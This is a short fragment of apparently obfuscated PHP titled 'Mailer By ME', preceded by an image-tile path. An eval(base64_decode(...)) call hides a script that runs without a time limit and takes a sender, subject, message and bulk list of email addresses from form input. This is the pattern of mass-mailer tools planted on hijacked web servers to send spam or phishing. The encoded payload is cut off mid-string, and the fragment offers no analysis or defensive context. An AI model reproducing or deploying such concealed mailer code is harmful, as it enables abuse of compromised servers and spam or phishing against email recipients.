
Original Code
<title>Mailer By ME</title>

<?
eval
(base64_decode(
' aWdub3JlX3VzZXJfYWJvcnQ
oKTsNCnNldF90aW1lX2xpbWl0KDApOw0KZnVuY3Rpb24
gZW52aWFuZG8oKXsNCiRtc2c9MTsNCiRkZVsxXSA9ICR
fUE9TVFsnZGUnXTsNCiRub21lWzFdID0gJF9QT1NUWyd
ub21lJ107DQokYXNzdW50b1sxXSA9ICRfUE9TVFsnYXN
zdW50byddOw0KJG1lbnNhZ2VtWzFdID0gJF9QT1NUWyd
tZW5zYWdlbSddOw0KJG1lbnNhZ2VtWzFdID0gc3RyaXB
zbGFzaGVzKCRtZW5zYWdlbVsxXSk7DQokZW1haWxzID0
gJF9QT1NUWydlbWFpbHMnXTsNCiRlbWFpbHMyID0gaHR
tbHNwZWNpYWxjaGFycygkX1BPU1RbJ2VtYWlscyddKTs